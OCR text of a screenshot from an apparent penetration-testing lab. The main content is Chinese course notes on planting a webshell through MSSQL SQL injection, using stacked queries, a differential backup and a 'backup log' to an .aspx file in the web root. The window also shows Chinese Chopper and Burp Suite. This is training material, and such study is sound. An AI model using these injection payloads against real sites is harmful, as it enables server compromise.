 win 10 End - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterprise
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
win 10 End
Shared VMs
Windows 7 x86
7 Ultimate bit 64 cn Test
7 Ultimate bit 64 en Vul_test
Kali-Linux-2019.2-vmware-am...
win 10 End
10 Enterprise Edition - VS 201...
log备份拿shell - Google 搜索
mssql log 备份拿 shell | ChaBug
GitHub - c0ny1/vulstudy: 使用do
16进制加密 - Google 搜索
16进制到文本字符串的转换,16
Url16进制加密 - 站长工具
https://www.bejson.com/convert/ox2str/
首页 JSON相关 编码/加密 格式化 网络 前端 后端 转换 其他 API 文档 平台工具 更多
H:\小风教程网培训\SQL注入之MSSQL 高权限db_owner写shell\差异备份.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
new 1
MSSQL手工注入语句集合.txt
log备份.txt
差异备份.txt
1 1. 获取当前数据库名称
2 %' and 1=db_name() --a
3 一次差异备份拿shell过程
4
5 2. 对当前数据库进行备份
6 %';backup database 数据库名称 to disk = '绝对路径' with init --a
7 如果成功备份，则网页返回%'的查询结果（因为是堆叠且后面语句的执行并不会有返回结果）
8
9 3.创建表格，并写入webshell
10 %';create table cmd(a image) --a
11 %';insert into cmd(a) values (0xxxxx) --a //webshell的hex值
12 可以用网上的工具，笔者用以前自己开发的小工具
13 一次差异备份拿shell过程
14
15 4.进行第二次备份
16 %';backup log 数据库名称 to disk = '绝对路径\\abc.aspx'--
菜
群
Q
Normal text file length : 657 lines : 16 Ln : 11 Col : 37 Sel : 6 | 1 Windows (CR LF) UTF-8 INS
菜刀-20111116
192.168.0.22/default....
16进制到文本字符...
Burp Suite Profession...
Scan item 1 | 5 issues...
Pentest Box
Mozilla Firefox
X:\T00Ls\webshell m...
Desktop
中
M
8:35 PM
7/20/2019
菜刀@2011/11/16
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.